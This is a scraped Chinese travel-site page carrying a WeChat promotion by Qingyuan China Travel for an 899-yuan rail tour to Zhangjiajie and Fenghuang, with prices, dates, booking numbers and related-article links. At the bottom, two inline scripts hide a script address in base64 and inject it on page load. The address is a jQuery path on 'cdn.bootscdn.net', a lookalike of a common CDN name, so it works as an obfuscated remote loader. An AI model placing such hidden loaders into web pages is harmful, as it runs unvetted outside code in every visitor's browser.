rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;">全程舒适准四酒店</p></section></section><section class="" style="box-sizing: border-box;width: 100%;display: inline-block;height: auto !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 10px 0%;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: middle;width: 50%;padding-right: 5px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: middle;width: 50%;padding-left: 5px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"></section></section><p><br></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;font-size: 13px;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="padding-right: 12px;padding-left: 12px;max-width: 100%;box-sizing: border-box;color: rgb(199, 182, 140);font-size: 20px;word-wrap: break-word !important;background-color: rgb(254, 255, 255);"><p style="max-width: 100%;box-sizing: border-box;clear: none;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">参团快捷预订</strong></p></section><section style="margin-top: -14px;max-width: 100%;box-sizing: border-box;width: 6px;height: 6px;border-radius: 100%;float: left;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="margin-top: -14px;max-width: 100%;box-sizing: border-box;width: 6px;height: 6px;border-radius: 100%;float: right;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="margin-top: -12px;padding: 10px;max-width: 100%;box-sizing: border-box;border: 3px solid rgb(218, 203, 158);border-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;text-align: left;font-size: 20px;color: rgb(255, 0, 36);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">【中旅自组】张家界/玻璃栈道/凤凰高铁团，零自费冇必消/含全陪/清远往返，仅需899元！</strong></p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-right: 20px;padding-left: 20px;max-width: 100%;box-sizing: border-box;text-align: left;line-height: 2;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);font-size: 16px;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);font-size: 16px;word-wrap: break-word !important;">行程包含：</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);font-size: 16px;word-wrap: break-word !important;">●<span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;">高铁往返二等票</span></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);font-size: 16px;word-wrap: break-word !important;">●全程舒适型酒店或特色客栈</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);font-size: 16px;word-wrap: break-word !important;">●全程含餐共3正3早</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;font-size: 18px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);word-wrap: break-word !important;">出发日期</span></strong><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);word-wrap: break-word !important;">：5</span></strong></span><strong style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;font-size: 18px;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(65, 61, 48);word-wrap: break-word !important;">月17、18日</span></strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(255, 0, 36);font-size: 22px;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">特惠价：899元/人</strong></span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;vertical-align: middle;display: inline-block;width: 515.996px;word-wrap: break-word !important;overflow: hidden !important;"></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;">（点击左下方“阅读原文”购买）</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 16px;line-height: 25.6px;color: rgb(124, 126, 129);word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 65);font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">注：由于位置紧张，请各位贵宾报名付款前，</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 16px;line-height: 25.6px;color: rgb(124, 126, 129);word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 65);font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">咨询前台：0763-3330904 </span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 16px;line-height: 25.6px;color: rgb(124, 126, 129);word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;color: rgb(255, 76, 65);box-sizing: border-box !important;word-wrap: break-word !important;">确认有位后再付款！感谢您的理解与配合！</span></p></section></section></section></section></section></section></section><section class="" style="padding-right: 12px;padding-left: 12px;max-width: 100%;box-sizing: border-box;font-family: 微软雅黑;color: rgb(199, 182, 140);text-align: center;word-wrap: break-word !important;background-color: rgb(254, 255, 255);"><p style="max-width: 100%;box-sizing: border-box;clear: none;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 15px;color: rgb(255, 66, 143);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;">咨询电话↓↓↓</span></strong></p><p style="max-width: 100%;box-sizing: border-box;clear: none;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(255, 66, 143);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;">清远中旅总部 ：3330904</span></strong></p><p style="max-width: 100%;box-sizing: border-box;clear: none;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(255, 0, 0);font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">清新旗舰店：5851155</strong></p></section><hr style="max-width: 100%;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 25.6px;font-size: 16.19px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22px;font-size: 14px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">以上部分内容可能来源于网络，如果侵犯你的权利，请联系我们删除。</span></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 25.6px;font-size: 16.19px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22px;font-size: 14px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">（图片仅供参考）</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><fieldset class="" abp="831" style="max-width: 100%;min-width: 0px;font-size: 15.55px;font-family: 微软雅黑;line-height: 24px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" abp="832" style="padding: 10px;max-width: 100%;box-sizing: border-box;border: 2px dashed rgb(255, 202, 0);text-align: inherit;color: rgb(51, 51, 51);font-family: inherit;font-size: 1em;font-weight: inherit;text-decoration: inherit;word-wrap: break-word !important;background-color: rgb(244, 244, 244);"><p abp="833" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;"><span class="" abp="834" style="max-width: 100%;box-sizing: border-box;text-align: inherit;line-height: 1.4;font-family: inherit;font-size: 1em;font-weight: inherit;text-decoration: inherit;word-wrap: break-word !important;">因微信限制，订阅号暂不能进行微信支付，如需预定以上旅游产品，请先关注<span abp="835" style="max-width: 100%;text-align: inherit;color: rgb(192, 0, 0);line-height: 1.4;font-weight: inherit;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="836" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">清远中旅</strong><span abp="837" style="max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;">服务号</span></span>。</span></p><p abp="838" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;"><span class="" abp="839" style="max-width: 100%;box-sizing: border-box;text-align: inherit;line-height: 1.4;font-family: inherit;font-size: 1em;font-weight: inherit;text-decoration: inherit;word-wrap: break-word !important;"><br abp="840" data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p abp="841" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;"><span class="" abp="842" style="max-width: 100%;box-sizing: border-box;text-align: inherit;line-height: 1.4;font-family: inherit;font-size: 1em;font-weight: inherit;text-decoration: inherit;word-wrap: break-word !important;">两种关注方式：</span></p><p abp="843" style="max-width: 100%;min-height: 1em;font-size: 15.55px;box-sizing: border-box !important;word-wrap: break-word !important;"><br abp="844" data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" abp="845" style="max-width: 100%;box-sizing: border-box;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;">1、长按下面二维码，点击“识别图中二维码”。</section><p abp="846" style="max-width: 100%;min-height: 1em;font-size: 15.55px;box-sizing: border-box !important;word-wrap: break-word !important;"><br abp="847" data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p abp="848" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;">2、搜索微信号qyzl360。</p><p abp="849" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;"><br abp="850" data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p abp="851" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;line-height: 22px;word-wrap: break-word !important;">进入/关注<span abp="852" style="max-width: 100%;color: rgb(192, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">清远中旅</span>服务号后，点击菜单上的<span abp="853" style="max-width: 100%;color: rgb(227, 108, 9);box-sizing: border-box !important;word-wrap: break-word !important;"><strong abp="854" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">“微服务”-“进入微站”</strong></span>即可进入预订页面。</p><p abp="855" style="max-width: 100%;box-sizing: border-box;min-height: 1em;font-size: 15.55px;text-align: center;line-height: 22px;word-wrap: break-word !important;"><strong abp="856" style="max-width: 100%;color: rgb(0, 176, 240);line-height: 24px;font-family: 宋体;font-size: medium;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 239, 239);"><span abp="857" style="max-width: 100%;font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p></section></fieldset><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"><br></section><br></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/41396233.html" title="网购淘宝【超级返利】攻略—省钱省到你怀疑人生!">网购淘宝【超级返利】攻略—省钱省到你怀疑人生!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/detail/39581618.html" title="【旅游攻略】2015 香港圣诞游带什么?带好你的相机和自拍神器就够了!">【旅游攻略】2015 香港圣诞游带什么?带好你的相机和自拍神器就够了!</a><b>2020-05-21 23:14:55</b></li>
                                                    <li><a href="/detail/42610256.html" title="【母婴博览会省钱攻略】找密码,集赞送大礼~">【母婴博览会省钱攻略】找密码,集赞送大礼~</a><b>2020-06-07 19:58:22</b></li>
                                                    <li><a href="/detail/39582024.html" title="苏州旅游攻略">苏州旅游攻略</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/detail/39580601.html" title="春节自驾游的好地方">春节自驾游的好地方</a><b>2020-08-01 22:17:17</b></li>
                                                    <li><a href="/detail/45177395.html" title="旅行特辑丨全球最浪漫的101个蜜月胜地,你们牵手走过几个?">旅行特辑丨全球最浪漫的101个蜜月胜地,你们牵手走过几个?</a><b>2020-08-07 01:17:07</b></li>
                                                    <li><a href="/detail/39583039.html" title="【CGV热映】领先北美2天看恐龙,你还不来嗨吗!超低购票省钱大攻略!">【CGV热映】领先北美2天看恐龙,你还不来嗨吗!超低购票省钱大攻略!</a><b>2020-08-26 04:32:30</b></li>
                                                    <li><a href="/detail/39578981.html" title="这里有一份自驾游攻略,摘猕猴桃、赏花……快看过来">这里有一份自驾游攻略,摘猕猴桃、赏花……快看过来</a><b>2020-08-27 01:21:50</b></li>
                                                    <li><a href="/detail/39579670.html" title="香港旅游省钱妙招——必看攻略!">香港旅游省钱妙招——必看攻略!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/detail/39581180.html" title="适用于所有城市的单人旅行指南">适用于所有城市的单人旅行指南</a><b>2020-09-02 22:10:48</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>